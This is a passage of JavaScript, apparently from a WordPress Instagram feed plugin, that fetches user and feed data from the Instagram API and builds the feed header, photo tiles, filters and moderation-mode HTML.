                        window.sbiCacheStatuses[feedOptions.feedIndex].tryFetch = 'done';
                        sbiFetchData(apiURLs, sbiTransientNames.feed, sbiSettings, $self);
                    }

                    if ( !window.sbiCacheStatuses[feedOptions.feedIndex].header && window.sbiCacheStatuses[feedOptions.feedIndex].header !== 'fetched' && sbiSettings.getType === 'user') {
                        window.sbiCacheStatuses[feedOptions.feedIndex].header = 'fetched';
                        // Make the ajax request here
                        var atParts = accessTokens[0].split('.');
                        sbiSettings.user_id = atParts[0];
                        var sbi_page_url = 'https://api.instagram.com/v1/users/' + sbiSettings.user_id + '?access_token=' + addLinksToPage(accessTokens[0]);

                        jQuery.ajax({
                            method: "GET",
                            url: sbi_page_url,
                            dataType: "jsonp",
                            success: function(data) {
                                if( data.data !== undefined ) {
                                    sbiBuildHeader(data, sbiSettings);
                                    if (!feedOptions.disablecache && window.sbiCacheStatuses[feedOptions.feedIndex].header !== 'cached' && typeof data.data.username !== 'undefined' && typeof data.data.pagination === 'undefined') {
                                        window.sbiCacheStatuses[feedOptions.feedIndex].header = 'cached';
                                        sbiCachePhotos(data, sbiTransientNames.header);
                                    }
                                }
                            }
                        });
                        //sbiFetchData(apiURLs, sbiTransientNames.header, sbiSettings, $self);
                    }

                    //This is the arr that we'll keep adding the new images to
                    var imagesArr = '',
                        sbiNewData = false,
                        noMoreData = false,
                        photoIds = [],
                        imagesHTML = '',
                        photosAvailable = 0, //How many photos are available to be displayed
                        apiRequests = 1;

                    //Build the HTML for the feed
                    function sbiBuildFeed(images, transientName, sbiSettings, $self){

                        //VARS:
                        var $loadBtn = $self.find("#sbi_load .sbi_load_btn"),
                            num = parseInt(sbiSettings.num),
                            cols = parseInt(sbiSettings.cols),
                            colsmobile = sbiSettings.colsmobile,
                            nummobile = parseInt(sbiSettings.nummobile),
                            hovercolorstyles = '',
                            hovertextstyles = '',
                            feedOptions = sbiSettings.feedOptions,
                            disablelightbox = sbiSettings.disablelightbox,
                            captionlinks = sbiSettings.captionlinks,
                            itemCount = 0,
                            imgRes = sbiSettings.imgRes,
                            getType = feedOptions.type,
                            hidePhotos = sbiSettings.hidePhotos, //Contains the IDs of the photos which need to be hidden
                            blockUsers = sbiSettings.blockUsers,
                            excludeWords = sbiSettings.excludeWords,
                            showUsers = sbiSettings.showUsers,
                            includeWords = sbiSettings.includeWords,
                            whiteListIds = sbiSettings.whiteListIds,
                            whiteList = sbiSettings.whiteList,
                            maxRequests = parseInt(feedOptions.maxrequests),
                            removedPhotosCount = 0, //How many photos are being hidden so far
                            carousel = JSON.parse(feedOptions.carousel)[0],
                            carouselarrows = JSON.parse(feedOptions.carousel)[1],
                            carouselpag = JSON.parse(feedOptions.carousel)[2],
                            carouselautoplay = JSON.parse(feedOptions.carousel)[3],
                            carouseltime = JSON.parse(feedOptions.carousel)[4],
                            carouselrows = JSON.parse(feedOptions.carousel)[5],
                            carouselloop = JSON.parse(feedOptions.carousel)[6],
                            imagepadding = feedOptions.imagepadding,
                            imagepaddingunit = feedOptions.imagepaddingunit,
                            looparray = sbiSettings.looparray,
                            headerstyle = feedOptions.headerstyle,
                            headerprimarycolor = feedOptions.headerprimarycolor,
                            headersecondarycolor = feedOptions.headersecondarycolor,
                            media = feedOptions.media,
                            highlight = feedOptions.highlight.split(',');

                        //Set color of load more button loader
                        $loadBtn.find('.sbi_loader').css('background-color', $loadBtn.css('color'));

                        // Assist with carousel feeds when cols is less than or equal to num posts
                        if (carousel && num <= cols) num = cols * 2;

                        // determine moderation mode
                        var sbiModIndex = 'b';
                        if (typeof $self.parent().attr('class') !== 'undefined') {
                            sbiModIndex = $self.index()+$self.parent().attr('class').toString();
                        } else {
                            sbiModIndex = 'noclass';
                        }
                        var forceModMode = false,
                            usingDB = true;
                        if (typeof window.sbiStandalone !== 'undefined') {
                            forceModMode = window.sbiStandalone.forceModMode;
                            usingDB = (window.sbiStandalone.noDB === false);
                        }
                        if (feedOptions.sbiModIndex === sbiModIndex.substring(0,10) || $self.hasClass('sbi_mod_merged') || forceModMode || jQuery('.sbi').length < 2) {
                            modMode.setStatus($self.hasClass('sbi_moderation_mode'));
                            modMode.setUsingDB(usingDB);
                            modMode.setPermanent(feedOptions.permanent, feedOptions.permanentDb)
                        } else {
                            modMode.setStatus(false);
                        }

                        //Set some feed options that help with mod mode
                        if (modMode.status === true) {
                            modMode.setSelf($self);
                            if(!modMode.$self.hasClass('sbi_mod_merged')) {
                                if (sbiSettings.feedOptions.sbiWhiteList.length) {
                                    modMode.setWhiteListData(sbiSettings.feedOptions.sbiWhiteList, sbiSettings.feedOptions.sbiWhiteListIds);
                                }
                            }
                            modMode.mergeDBAndSelected();
                            disablelightbox = 'true';
                            hidePhotos = [];
                            blockUsers = [];
                            showUsers[0] = '';
                            feedOptions.showlikes = 'false';
                            feedOptions.showcaption = 'false';
                            sbiSettings.showlikes = '';
                            sbiSettings.showcaption = '';
                            carousel = false;
                            imagepadding = 5;
                            imagepaddingunit = "px";
                            $self.removeClass('sbi_carousel sbi_highlight sbi_masonry');
                        }

                        //check feed width to apply mobile columns
                        if (jQuery(window).width() < 480 && modMode.status === false) {
                            num = nummobile;
                        }

                        //Add a query parameter to the url and refresh the page to enable mod mode
                        jQuery('.sbi_moderation_link').click(function() {
                            var modIndex = 'b';
                            if (typeof jQuery(this).closest('.sbi').parent().attr('class') !== 'undefined') {
                                modIndex = jQuery(this).closest('.sbi').index()+jQuery(this).closest('.sbi').parent().attr('class');
                            } else {
                                modIndex = 'noclass';
                            }

                            var url = window.location.href;
                            modIndex = modIndex.substring(0,10);
                            if (url.indexOf('sbi_moderation_mode=true') == -1) {
                                if (url.indexOf('?') > -1) {
                                    url += '&sbi_moderation_mode=true&sbi_moderation_index='+modIndex;
                                } else {
                                    url += '?sbi_moderation_mode=true&sbi_moderation_index='+modIndex;
                                }
                            }
                            window.location.href = url;
                        });

                        //On first load imagesArr is empty so set it to be the images
                        if(imagesArr == ''){
                            imagesArr = images;

                            //On all subsequent loads add the new images to the imagesArr
                        } else if( sbiNewData == true ) {
                            jQuery.each( images.data, function( index, entry ) {
                                //Add the images to the imagesArr
                                imagesArr.data.push( entry );
                            });
                            sbiNewData = false;
                        }
                        var imagesNextUrl = images.pagination.next_url;

                        if( typeof imagesNextUrl === 'undefined' || imagesNextUrl.length == 0 ){
                            noMoreData = true;
                        } else {
                            $loadBtn.show();
                        }

                        //If the next url exists then update the pagination object in the imagesArr with the next pagination info
                        if( typeof images.pagination !== 'undefined' ) imagesArr["pagination"] = images.pagination;

                        if( feedOptions.showcaption == 'false' || feedOptions.showcaption == '' ) showcaption = 'style="display: none;"';
                        if( feedOptions.showlikes == 'false' || feedOptions.showlikes == '' ) showlikes = 'display: none;';
                        if( feedOptions.sortby !== '' ) sortby = feedOptions.sortby;
                        if( feedOptions.hovercolor !== '0,0,0' ) hovercolorstyles = 'style="background: rgba('+feedOptions.hovercolor+',0.85)"';
                        if( feedOptions.hovertextcolor !== '0,0,0' ) hovertextstyles = 'style="color: rgba('+feedOptions.hovertextcolor+',1)"';

                        //If the user hasn't changed the background color then set a "default" class on the hover tile so we can add a text shadow
                        var sbiDefaultClass = ( feedOptions.hovercolor == '0,0,0' ) ? " sbi_default" : "";

                        var imagesArrCountOrig = imagesArrCount,
                            removePhotoIndexes = []; //This is used to keep track of the indexes of the photos which should be removed so that they can be removed from imagesArr after the loop below has finished and then resultantly not cached.

                        //BUILD HEADER
                        if( $self.find('.sbi_header_link').length == 0 ){

                            //Get page info for first User ID
                            if(getType == 'user'){

                                var sbi_page_url = 'https://api.instagram.com/v1/users/' + looparray.users[0] + '?access_token=' + sb_instagram_js_options.sb_instagram_at;
                                if(isNaN(looparray.users[0])){
                                    sbiSetUserApiUrl(looparray.users[0], sb_instagram_js_options.sb_instagram_at, '', '', function(apiURL){
                                        sbi_page_url = apiURL;

                                        if(sbiHeaderCache == 'true' && !feedOptions.disablecache){
                                            //Use ajax to get the cache
                                            //sbiGetCache(headerTransientName, sbiSettings, $self, 'header');
                                        } else {
                                            // Make the ajax request here
                                            jQuery.ajax({
                                                method: "GET",
                                                url: sbi_page_url,
                                                dataType: "jsonp",
                                                success: function(data) {
                                                    sbiBuildHeader(data, sbiSettings);
                                                    if(!feedOptions.disablecache && window.sbiCacheStatuses[feedOptions.feedIndex].header !== 'cached' && typeof data.data.username !== 'undefined' && typeof data.data.pagination === 'undefined')  {
                                                        window.sbiCacheStatuses[feedOptions.feedIndex].header = 'cached';
                                                        sbiCachePhotos(data, headerTransientName);
                                                    }
                                                }
                                            });
                                        }
                                    });
                                } else {
                                    //Create header transient name
                                    var headerTransientName = 'sbi_header_' + looparray.users[0];
                                    headerTransientName = headerTransientName.substring(0, 45);

                                    //Check whether header cache exists
                                    if(sbiHeaderCache == 'true' && !feedOptions.disablecache){
                                        //Use ajax to get the cache
                                        //sbiGetCache(headerTransientName, sbiSettings, $self, 'header');
                                    } else if ($self.find('.sb_instagram_header').length) {
                                        // Make the ajax request here
                                        jQuery.ajax({
                                            method: "GET",
                                            url: sbi_page_url,
                                            dataType: "jsonp",
                                            success: function (data) {
                                                sbiBuildHeader(data, sbiSettings);

                                                if(!feedOptions.disablecache && window.sbiCacheStatuses[feedOptions.feedIndex].header !== 'cached' && typeof data.data !== 'undefined' && typeof data.data.username !== 'undefined' && typeof data.data.pagination === 'undefined')  {
                                                    window.sbiCacheStatuses[feedOptions.feedIndex].header = 'cached';
                                                    sbiCachePhotos(data, headerTransientName);
                                                }
                                            }
                                        });
                                    }
                                }

                            } else {

                                var headerStyles = '';
                                if(feedOptions.headercolor.length) headerStyles = 'style="color: #'+feedOptions.headercolor+'"';

                                if (feedOptions.headerstyle !== 'centered') {
                                    if(getType == 'hashtag'){
                                        $header = '<a href="https://instagram.com/explore/tags/'+looparray.hashtags[0]+'" target="_blank" class="sbi_header_link" '+headerStyles+'>';
                                    } else {
                                        $header = '<div class="sbi_header_link" '+headerStyles+'>';
                                    }

                                    $header += '<div class="sbi_header_text">';
                                    $header += '<h3 class="sbi_no_bio" '+headerStyles+'>';
                                    if(getType == 'hashtag'){

                                        if( looparray.hashtags.length > 1 ){
                                            jQuery.each( looparray.hashtags, function( index, hashtag ) { // itemNumber = index, item = value
                                                $header += '<a href="https://instagram.com/explore/tags/'+hashtag+'" target="_blank">#' + hashtag + '&nbsp;</a>';
                                            });
                                        } else {
                                            $header += '#'+looparray.hashtags[0];
                                        }

                                    } else {
                                        $header += 'Instagram';
                                    }
                                    $header += '</h3>';
                                    $header += '</div>';

                                    $header += '<div class="sbi_header_img"';
                                    if(headerstyle == 'boxed') $header += ' style="background: #'+headersecondarycolor+';"';
                                    $header += '>';


                                    $header += '<div class="sbi_header_hashtag_icon"';
                                    if(headerstyle == 'boxed') $header += ' style="color: #'+headerprimarycolor+';"';
                                    $header += '><i class="sbi_new_logo" '+hovertextstyles+'></i></div>';
                                    $header += '</div>';
                                    if(getType == 'hashtag'){
                                        $header += '</a>';
                                    } else {
                                        $header += '</div>';
                                    }
                                } else {
                                    if(getType == 'hashtag'){
                                        $header = '<a href="https://instagram.com/explore/tags/'+looparray.hashtags[0]+'" target="_blank" class="sbi_header_link" '+headerStyles+'>';
                                    } else {
                                        $header = '<div class="sbi_header_link" '+headerStyles+'>';
                                    }

                                    $header += '<div class="sbi_header_img"';
                                    if(headerstyle == 'boxed') $header += ' style="background: #'+headersecondarycolor+';"';
                                    $header += '>';


                                    $header += '<div class="sbi_header_hashtag_icon"';
                                    if(headerstyle == 'boxed') $header += ' style="color: #'+headerprimarycolor+';"';
                                    $header += '><i class="sbi_new_logo" '+hovertextstyles+'></i></div>';


                                    $header += '</div>';

                                    $header += '<div class="sbi_header_text">';
                                    $header += '<h3 class="sbi_no_bio" '+headerStyles+'>';
                                    if(getType == 'hashtag'){

                                        if( looparray.hashtags.length > 1 ){
                                            jQuery.each( looparray.hashtags, function( index, hashtag ) { // itemNumber = index, item = value
                                                $header += '<a href="https://instagram.com/explore/tags/'+hashtag+'" target="_blank">#' + hashtag + '&nbsp;</a>';
                                            });
                                        } else {
                                            $header += '#'+looparray.hashtags[0];
                                        }

                                    } else {
                                        $header += 'Instagram';
                                    }
                                    $header += '</h3>';
                                    $header += '</div>';

                                    $header += '</div>';
                                    if(getType == 'hashtag'){
                                        $header += '</a>';
                                    } else {
                                        $header += '</div>';
                                    }
                                }

                                //Add the header
                                if( $self.find('.sbi_header_link').length == 0 ) $self.find('.sb_instagram_header').prepend( $header );


                                //Header profile pic hover
                                $self.find('.sb_instagram_header .sbi_header_link').hover(function(){
                                    //Change the color of the hashtag circle for hashtag headers to match the color of the header text. This is then faded in in the CSS file.
                                    $self.find('.sbi_feed_type_user .sbi_header_hashtag_icon, .sbi_feed_type_hashtag .sbi_header_hashtag_icon').attr('style', 'background: ' +$self.find('h3').css('color') );

                                    $self.find('.sbi_feed_type_hashtag.sbi_header_style_boxed .sbi_header_hashtag_icon').css({
                                        'background' : '#000',
                                        'color' : '#fff'
                                    });

                                }, function(){
                                    $self.find('.sbi_feed_type_user .sbi_header_hashtag_icon, .sbi_feed_type_hashtag .sbi_header_hashtag_icon').removeAttr('style');

                                    $self.find('.sbi_feed_type_hashtag.sbi_header_style_boxed .sbi_header_hashtag_icon').css({
                                        'background' : '#'+feedOptions.headersecondarycolor,
                                        'color' : '#'+feedOptions.headerprimarycolor
                                    });

                                });

                            } // End get page info
                        } // End header

                        // set highlight masonry highlight type settings
                        var highlightType = typeof highlight !== 'undefined' ? highlight[0] : 'pattern',                                          hashtagsToHighlight = [],
                            idsToHighlight = [];

                        if (highlightType === 'hashtag') {
                            hashtagsToHighlight = highlight[3].replace(/# /,'').split('|');
                        } else if (highlightType === 'id') {
                            idsToHighlight = typeof sb_instagram_js_options.highlight_ids !== 'undefined' ? sb_instagram_js_options.highlight_ids.split(',') : [];
                        }

                        //LOOP THROUGH ITEMS:
                        jQuery.each( imagesArr.data, function( itemNumber, item ) { // itemNumber = index, item = value

                            //Remove photos
                            var removePhoto = false;

                            if(showUsers[0] !== '') {
                                //Check usernames to see whether this user is blocked
                                var hits = 0;
                                jQuery.each(showUsers, function (index, username) {
                                    if (item.user.username == jQuery.trim(username)) {
                                        //This photo was posted by one of the users
                                        hits++;
                                    }
                                });
                                if (hits < 1) {
                                    hidePhotos.push(item.id);
                                }
                            } else {
                                jQuery.each( blockUsers, function( index, username ) {
                                    //If they are then add the photo ID to the hidePhotos array so that we can keep track of how many photos are being hidden, which is needed when clicking the Load More btn
                                    if( item.user.username == jQuery.trim(username) ) {
                                        hidePhotos.push(item.id);
                                    }
                                });
                            }

                            //Exclude words - check captions (if they exist) to see whether it contains any excluded words
                            if( (excludeWords.length > 0 && excludeWords[0] !== '') && item.caption != null && item.caption != ''){

                                jQuery.each( excludeWords, function( index, word ) {
                                    word = jQuery.trim(word).toLowerCase();
                                    if( item.caption.text.toLowerCase().indexOf(word) > -1 && word !== '' ){
                                    }
                                });

                                var workingCaptionEx = ' ' + item.caption.text + ' ';

                                jQuery.each( excludeWords, function( index, word ) {
                                    if(word !== '') {
                                        var needle = encodeURI(jQuery.trim(word).toLowerCase()),
                                            haystack = encodeURI(workingCaptionEx.toLowerCase().replace('#', ' #')),
                                            regex = new RegExp("%20"+needle + "\\b");
                                        haystack = haystack.replace(/#/g, '%20#');

                                        if(regex.test(haystack)) {
                                            //This photo caption contains one of the words so show it
                                            hidePhotos.push(item.id);
                                        }
                                    }
                                });
                            }

                            //Include words - check captions to see whether it contains any included words
                            if(includeWords.length > 0 && includeWords != ''){

                                //If there's no caption then hide the photo
                                if( item.caption == null ){
                                    hidePhotos.push(item.id);
                                } else {

                                    var containsWord = false,
                                        workingCaption = ' ' + item.caption.text + ' ';

                                    jQuery.each( includeWords, function( index, word ) {
                                        if (containsWord === false) {
                                            if (word.indexOf('#') > -1) {
                                                if (item.tags.indexOf(word.replace('#', '').toLowerCase()) > -1) {
                                                    containsWord = true;
                                                }
                                            } else {
                                                var needle = encodeURI(jQuery.trim(word).toLowerCase()),
                                                    haystack = encodeURI(workingCaption.toLowerCase().replace('#', ' #')),
                                                    regex = new RegExp("%20"+needle + "\\b");

                                                haystack = haystack.replace(/#/g, '%20#');
                                                haystack = haystack.replace(/%E2%A0%80%0A/g, '%20');

                                                if(regex.test(haystack)) {
                                                    //This photo caption contains one of the words so show it
                                                    containsWord = true;
                                                }
                                            }
                                        }

                                    });

                                    if( containsWord == false && (jQuery.inArray(item.id, hidePhotos) < 1) ){
                                        hidePhotos.push(item.id);
                                    }
                                }

                            }


                            //If it's a video post but has no videos then switch it to be an image post (eg: slideshow posts)
                            if( item.type == 'video' && typeof item.videos == 'undefined' ) item.type = 'image';


                            //Hide photos or videos
                            if( media == 'videos' && item.type !== 'video' ) removePhoto = true;
                            if( media == 'photos' && item.type !== 'image' && item.type !== 'carousel' ) removePhoto = true;


                            //White List
                            if (whiteList.length > 0 && whiteList != '' && !modMode.status == true){
                                if (whiteListIds.indexOf(item.id) === -1) {
                                    hidePhotos.push(item.id);
                                }
                            }

                            //Check the ID of the item to see if it matches any ID in the hidephotos array then skip it and don't iterate the imagesArrCount var
                            jQuery.each( hidePhotos, function( index, id ) {
                                if( item.id == jQuery.trim(id) ) removePhoto = true;
                            });
                            if(removePhoto){
                                removedPhotosCount++;
                                //Remove photo from imagesArr here so that it isn't cached
                                removePhotoIndexes.push(itemNumber);
                                return;
                            }

                            //Used to make sure we display the right amount of photos
                            itemCount++;

                            //This makes sure that only the correct number of photos is shown. So if num is set to 10 then it only shows the next 10 in the array. photosAvailable is subtracted from imagesArrCountOrig as imagesArrCountOrig is updated every time and we need to calculate how many photos are currently displayed in the feed in order to calculate how many to show.
                            if( itemCount > ( (imagesArrCountOrig-photosAvailable )+num) || itemCount <= imagesArrCountOrig ) return;

                            imagesArrCount++; //Keeps track of where we are in the images array


                            //Prevent duplicates
                            $i = $self.attr('data-sbi-index');
                            if( jQuery.inArray(item.id, window.sbiFeedMeta[$i].postsInFeed) > -1 ){
                                return; //Don't add image
                            } else {
                                //Store the IDs of the images added to the feed so we can prevent duplicates
                                window.sbiFeedMeta[$i].postsInFeed.push(item.id);
                            }


                            //FILTER:
                            //Video
                            var data_video = 'data-video=""';
                            if( item.type == 'video' ){
                                data_video = 'data-video="'+item.videos.standard_resolution.url + '"';
                            }

                            var data_carousel = 'data-carousel=""',
                                videoIsFirstCarouselItem = false;
                            if ( item.type === 'carousel' && typeof item.carousel_media !== 'undefined') {
                                var data_carousel_object = {};
                                jQuery.each(item.carousel_media,function(index,value) {
                                    if (typeof value.images !== 'undefined') {
                                        data_carousel_object[index] = {
                                            'type' : 'image',
                                            'media' : value.images.standard_resolution.url
                                        };
                                    } else if (typeof value.videos !== 'undefined') {
                                        data_carousel_object[index] = {
                                            'type' : 'video',
                                            'media' : value.videos.standard_resolution.url
                                        };

                                        if (index === 0) {
                                            videoIsFirstCarouselItem = true;
                                        }
                                    }
                                });
                                data_carousel = "data-carousel='"+JSON.stringify(data_carousel_object).replace(/'/g, "\\'")+"'";
                                if (typeof item.carousel_media[0].videos !== 'undefined') {
                                    data_video = 'data-video="'+item.carousel_media[0].videos.standard_resolution.url + '"';
                                }
                            }

                            //Image res
                            var data_image = item.images.standard_resolution.url;
                            switch( imgRes.type ){
                                case 'thumbnail':
                                    data_image = item.images.thumbnail.url;
                                    break;
                                case 'low_resolution':
                                    data_image = item.images.low_resolution.url;
                                    break;
                                case 'auto':
                                    imgRes = sbiGetResolutionSettings($self, var_this.getAttribute('data-res'), cols, colsmobile, $i);
                                    var thisImageReplace = sbiGetBestResolutionForAuto(imgRes.width,item.images.standard_resolution.width,item.images.standard_resolution.height,($self.hasClass('sbi_highlight')));
                                    switch (thisImageReplace) {
                                        case 320:
                                            data_image = item.images.low_resolution.url;
                                            break;
                                        case 150:
                                            data_image = item.images.thumbnail.url;
                                            break;
                                    }
                                    break;
                            }
                            data_image = data_image.split("?ig_cache_key")[0];

                            //Date
                            var canUseTranslations = sbiDateInternationalizationNotSupported() === false,
                                date = new Date(item.created_time*1000),
                                created_time_raw = item.created_time;

                            if (canUseTranslations) {
                                var options = { month: 'short', day: 'numeric' },
                                    itemDate = date.toLocaleDateString(sbiTranslations.DATE_FORMAT,options);
                            } else {
                                //Create time for sorting
                                //Create pretty date for display
                                var m = date.getMonth();
                                var d = date.getDate();
                                var month_names = new Array ( );
                                month_names[month_names.length] = sbiTranslate("Jan");
                                month_names[month_names.length] = sbiTranslate("Feb");
                                month_names[month_names.length] = sbiTranslate("Mar");
                                month_names[month_names.length] = sbiTranslate("Apr");
                                month_names[month_names.length] = sbiTranslate("May");
                                month_names[month_names.length] = sbiTranslate("Jun");
                                month_names[month_names.length] = sbiTranslate("Jul");
                                month_names[month_names.length] = sbiTranslate("Aug");
                                month_names[month_names.length] = sbiTranslate("Sep");
                                month_names[month_names.length] = sbiTranslate("Oct");
                                month_names[month_names.length] = sbiTranslate("Nov");
                                month_names[month_names.length] = sbiTranslate("Dec");
                                var itemDate = d + ' ' + month_names[m];
                            }

                            //Caption
                            var captionText = '';
                            if(item.caption != null && item.caption != ''){
                                //Replace double quotes in the captions with the HTML symbol
                                var captionText = typeof item.caption !== 'undefined' ? sbEncodeHTML(item.caption.text.replace(/"/g, "&quot;")) : '',
                                captionText = captionText.replace(/\n/g, "<br/>");
                            }

                            //Hover display info
                            if( feedOptions.hoverdisplay.indexOf('location') > -1 ){ var showHoverLocation = true; } else { var showHoverLocation = false; }
                            if( feedOptions.hoverdisplay.indexOf('caption') > -1 ){ var showHoverCaption = true; } else { var showHoverCaption = false; }
                            if( feedOptions.hoverdisplay.indexOf('likes') > -1 ){ var showHoverLikes = true; } else { var showHoverLikes = false; }
                            if( feedOptions.hoverdisplay.indexOf('username') > -1 ){ var showHoverUsername = true; } else { var showHoverUsername = false; }
                            if( feedOptions.hoverdisplay.indexOf('icon') > -1 ){ var showHoverIcon = true; } else { var showHoverIcon = false; }
                            if( feedOptions.hoverdisplay.indexOf('date') > -1 ){ var showHoverDate = true; } else { var showHoverDate = false; }
                            if( feedOptions.hoverdisplay.indexOf('instagram') > -1 ){ var showHoverInstagram = true; } else { var showHoverInstagram = false; }


                            //Location
                            if(item.location != null && item.caption != '' && showHoverLocation){
                                if(item.location.name == 'undefined' || item.location.name == null){
                                    var locationName = '';
                                } else {
                                    var sbi_lat = (item.location.hasOwnProperty("latitude")) ? 'data-lat="'+item.location.latitude+'"' : '',
                                        sbi_long = (item.location.hasOwnProperty("longitude")) ? 'data-long="'+item.location.longitude+'"' : '',
                                        locationName = '<a href="https://instagram.com/explore/locations/'+item.location.id+'" class="sbi_location" target="_blank" '+hovertextstyles+' '+sbi_lat+' '+sbi_long+'><i class="fa fa-map-marker"></i>'+item.location.name+'</a>';
                                }
                            } else {
                                var locationName = '';
                            }

                            var sbiCaptionHTML = '';
                            if(showHoverCaption){
                                sbiCaptionHTML = '<p class="sbi_caption" '+hovertextstyles+'>'+ captionText.substring(0, feedOptions.captionlength);
                                if( captionText.length > parseInt(feedOptions.captionlength) ) sbiCaptionHTML += '...';
                                sbiCaptionHTML += '</p>';
                            }

                            var sbiMetaHTML = '';
                            if(showHoverLikes){
                                sbiMetaHTML = '<div class="sbi_meta" style="color: #'+feedOptions.likescolor+';"><span class="sbi_likes" '+hovertextstyles+'><i class="fa fa-heart" '+hovertextstyles+'></i>'+commaSeparateNumber(item.likes.count)+'</span><span class="sbi_comments" '+hovertextstyles+'><i class="fa fa-comment" '+hovertextstyles+'></i>'+commaSeparateNumber(item.comments.count)+'</span></div>';
                            }

                            var sbiUsernameHTML = '';
                            if(showHoverUsername){
                                sbiUsernameHTML = '<p class="sbi_username"><a href="https://instagram.com/'+item.user.username+'" target="_blank" '+hovertextstyles+'>'+item.user.username+'</a></p>';
                            }

                            var sbiIconHTML = '';
                            if(showHoverIcon){
                                sbiIconHTML = '<i class="fa fa-arrows-alt"></i>';
                            }

                            var sbiDateHTML = '';
                            if(showHoverDate){
                                sbiDateHTML = '<span class="sbi_date"><i class="fa fa-clock"></i>'+itemDate + '</span>';
                            }

                            var sbiInstagramHTML = '';
                            if(showHoverInstagram){
                                sbiInstagramHTML = '<a class="sbi_instagram_link" href="'+item.link+'" target="_blank" title="Instagram" '+hovertextstyles+'><span class="sbi-screenreader">View on Instagram</span><i class="fa fa-instagram"></i></a>';
                            }

                            //If it's a carousel feed then set the image padding directly on the sbi_item as the inherit in the CSS file doesn't work
                            var carouselPadding = (carousel == true) ? ' style="padding: '+imagepadding+imagepaddingunit+' !important;"' : '';

                            var videoIsFirstCarouselItemClass = videoIsFirstCarouselItem ? ' sbi_carousel_vid_first' : '',
                                carouselTypeIcon = item.type === 'carousel' ? '<i class="fa fa-clone sbi_carousel_icon" aria-hidden="true"></i>': '';
                            var highlightClass = '';

                            if (hashtagsToHighlight.length > 0) {
                                jQuery.each(hashtagsToHighlight, function(index,val) {
                                    if (item.tags.indexOf(val) > -1) {
                                        highlightClass = ' sbi_highlighted';
                                    }
                                });
                            } else if (idsToHighlight.length > 0) {
                                if (idsToHighlight.indexOf(item.id) > -1) {
                                    highlightClass = ' sbi_highlighted';
                                }
                            }
                            //TEMPLATE:
                            imagesHTML += '<div class="sbi_item'+highlightClass+' sbi_type_'+item.type+videoIsFirstCarouselItemClass+' sbi_new sbi_transition" id="sbi_'+item.id+'" data-date="'+created_time_raw+'"'+carouselPadding+'><div class="sbi_photo_wrap">'+carouselTypeIcon+'<i class="fa fa-play sbi_playbtn"></i><div class="sbi_link'+sbiDefaultClass+'" '+hovercolorstyles+'><div class="sbi_hover_top">'+sbiUsernameHTML+sbiCaptionHTML+'</div>'+sbiInstagramHTML+'<div class="sbi_hover_bottom" '+hovertextstyles+'><p>'+sbiDateHTML+locationName+'</p>'+sbiMetaHTML+'</div><a class="sbi_link_area" href="'+item.images.standard_resolution.url+'" data-lightbox-sbi="'+$self.attr('data-sbi-index')+'" data-title="'+sbEncodeHTML(captionText)+'" '+data_video+data_carousel+' data-id="sbi_'+item.id+'" data-user="'+item.user.username+'" data-url="'+item.link+'" data-avatar="'+item.user.profile_picture+'"><span class="sbi-screenreader">Link to display lightbox</span><i class="fa fa-play sbi_playbtn" '+hovertextstyles+'></i><span class="sbi_lightbox_link" '+hovertextstyles+'>'+sbiIconHTML+'</span></a></div><a class="sbi_photo" href="'+item.link+'" target="_blank"><img src="'+data_image+'" alt="'+sbEncodeHTML(captionText)+'" width="200" height="200" /></a></div><div class="sbi_info"><p class="sbi_caption_wrap" '+sbiSettings.showcaption+'><span class="sbi_caption" style="color: #'+feedOptions.captioncolor+'; font-size: '+feedOptions.captionsize+'px;">'+sbEncodeHTML(captionText)+'</span><span class="sbi_expand"> <a href="#"><span class="sbi_more">...</span></a></span></p><div class="sbi_meta" style="color: #'+feedOptions.likescolor+'; '+sbiSettings.showlikes+'"><span class="sbi_likes" style="font-size: '+feedOptions.likessize+'px;"><i class="fa fa-heart" style="font-size: '+feedOptions.likessize+'px;"></i>'+commaSeparateNumber(item.likes.count)+'</span><span class="sbi_comments" style="font-size: '+feedOptions.likessize+'px;"><i class="fa fa-comment" style="font-size: '+feedOptions.likessize+'px;"></i>'+commaSeparateNumber(item.comments.count)+'</span></div></div>';

                            if(modMode.status === true) {
                                imagesHTML += modMode.addModHtml(item.user.username,item.id);
                            }

                            imagesHTML += '</div>';
                        }); //End images.data forEach loop

                        //Loop through and remove any photos from imagesArr which are hidden so that they're not cached
                        removePhotoIndexes.reverse(); //Reverse the indexes in the array so that it takes out the last items first and doesn't affect the order
                        jQuery.each( removePhotoIndexes, function( index, itemNumber ) {
                            imagesArr.data.splice(itemNumber, 1);
                        });

                        if( (imagesArrCount - imagesArrCountOrig) < num ) photosAvailable += imagesArrCount - imagesArrCountOrig;

                        //CACHE all of the photos in the imagesArr using ajax call to db after the photos have been displayed
                        var numWhiteListIds = feedOptions.sbiWhiteListIds.replace(/ /g,'').split(",").length;

                        if( ((imagesArrCount - imagesArrCountOrig) < num) && (photosAvailable < num) /*&& (numberOfPhotosDisplayed < num)*/ && (apiRequests < maxRequests) && !noMoreData && (imagesArrCount < numWhiteListIds || feedOptions.sbiWhiteList === '') ){ //Also check here whether next_url is available. If it's not then don't try to get more photos.
                            //Get more photos
                            var sbiFetchURL = imagesArr.pagination.next_url;

                            window.sbiCacheStatuses[feedOptions.feedIndex].feed = 'fetched';

                            sbiFetchData(sbiFetchURL, sbiTransientNames.feed, sbiSettings, $self);
                            //Set the flag so that we know to add the new photos to the imagesArr
                            sbiNewData = true;
                        } else {

                            //If there are enough photos
                            //Add the images to the feed
                            $self.find('#sbi_images').append(imagesHTML);
                            if ($self.find('#sbi_images').data('isotope')) {
                                // $self.find('.sbi_new').addClass('sbi_hide');
                                $self.find('#sbi_images').isotope('appended', jQuery('.sbi_new'));
                            }
                            sbiAfterImagesLoaded(imagesArr,sbiTransientNames.feed);

                            if( !$self.hasClass('sbi_masonry') && !$self.hasClass('sbi_highlight') && !$self.hasClass('sbi_carousel') ){
	                            //Loop through items and remove class to reveal them
	                            var time = 10;
	                            $self.find('.sbi_transition').each(function() {
								    var $sbi_item_transition_el = jQuery(this);

								    setTimeout( function(){
								    	$sbi_item_transition_el.removeClass('sbi_transition');
								    }, time)
								    time += 10;
								});
	                        }

                            imagesHTML = '';

                            //Remove the initial loader
                            $self.find('#sbi_images > .sbi_loader').remove();

                            //Show the Load More button
                            $self.find('#sbi_load').removeClass('sbi_hidden');

                            setTimeout(function(){
	                        	//Hide the loader in the load more button
	                        	$loadBtn.find('.sbi_loader').addClass('sbi_hidden');
	                        	$loadBtn.find('.sbi_btn_text').removeClass('sbi_hidden');
	                        }, 500);
                        }


                        //AFTER:
